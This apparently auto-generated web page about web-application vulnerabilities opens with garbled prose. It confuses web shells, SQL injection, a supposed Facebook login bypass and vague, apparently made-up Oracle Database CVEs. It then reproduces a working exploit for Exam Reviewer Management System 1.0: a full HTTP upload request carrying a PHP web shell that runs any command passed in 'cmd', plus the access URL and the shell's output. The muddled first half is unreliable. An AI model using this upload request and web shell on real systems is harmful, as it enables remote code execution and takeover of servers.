
An attacker can do this by setting up a fake facebook account or by manipulating the system to access the system’s data. By uploading a web-shell php file, an attacker can gain access to the system’s database and perform SQL injection attacks. After gaining access to the system’s database, an attacker can create new user accounts and delete existing user accounts. This can be used in a Denial of Service (DoS) attack. By deleting the other user accounts, the other users cannot access their exam results. This can be used in a DoS attack. The system can also be manipulated by an authenticated attacker to add new user accounts.
Vulnerability Description
The vulnerability is related to the authentication of users. This vulnerability allows an attacker to access the system’s database and perform SQL injection attacks. By uploading a web-shell php file, an attacker can gain access to the system’s database and perform SQL injection attacks. A vulnerable user can be exploited by an authenticated attacker in a DoS attack.
Facebook Login Bypass
A vulnerability in the Facebook login system can allow attackers to bypass authentication. This can be done by uploading a web-shell file or by manipulating the system to access the database and submitting SQL commands. After gaining access to the database, an attacker can create new user accounts, delete existing user accounts, add new users and download data from the database.
Web Application Vulnerabilities
Many web applications, including Facebook, are vulnerable to SQL injection attacks. These vulnerabilities occur when developers fail to properly sanitize input data and/or expect certain inputs to be met. The result is that an attacker can inject unsafe input into the application’s database in order to cause a DoS or other harm.
Steps to Install and Configure Phpwebshell on CentOS 7
Oracle Database CVEs
There have been at least two Oracle Database vulnerabilities reported to date.
One vulnerability was in the Oracle Database Universal Application Framework (UA). This vulnerability allowed for remote code execution. This attack can be performed by uploading a web-shell php file, which allows for SQL injection attacks. The other vulnerability was in the Oracle Database Security software, which allowed an authenticated attacker to gain access to the system’s database and perform SQL injection attacks.
Exploit
# Exploit Title: Exam Reviewer Management System 1.0 - Remote Code Execution (RCE) (Authenticated)
# Date: 2022-02-08
# Exploit Author: Juli Agarwal(@agarwaljuli)
# Vendor Homepage:
https://www.sourcecodester.com/php/15160/simple-exam-reviewer-management-system-phpoop-free-source-code.html
# Software Link:
https://www.sourcecodester.com/download-code?nid=15160&title=Simple+Exam+Reviewer+Management+System+in+PHP%2FOOP+Free+Source+Code
# Version: 1.0
# Tested on: XAMPP, Kali Linux
Description – The application suffers from a remote code execution in the
admin panel. An authenticated attacker can upload a web-shell php file in
profile page to achieve remote code execution.
POC:-
==========
# Request:
==========
POST /erms/classes/Users.php?f=save HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------37791356766765055891341961306
Content-Length: 1004
Origin: http://localhost
Connection: close
Referer: http://localhost/erms/admin/?page=user
Cookie: PHPSESSID=22f0bd65ef694041af3177057e7fbd5a
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="id"
1
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="firstname"
Adminstrator
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="lastname"
Admin
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="username"
admin
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="password"
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="img"; filename="shell.php"
Content-Type: application/x-php
<html>
<body>
<b>Remote code execution: </b><br><pre>
<?php if(isset($_REQUEST['cmd'])){ echo
"<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
</pre>
</body>
</html>
-----------------------------37791356766765055891341961306—
================
# Webshell access:
================
# Webshell access via:
POC: http://localhost/erms/uploads/1644334740_shell.php?cmd=id
# Webshell response:
Remote code execution:
uid=1(daemon) gid=1(daemon) groups=1(daemon)Timeline
Published on: 09/27/2022 23:15:00 UTC
Last modified on: 09/28/2022 23:11:00 UTC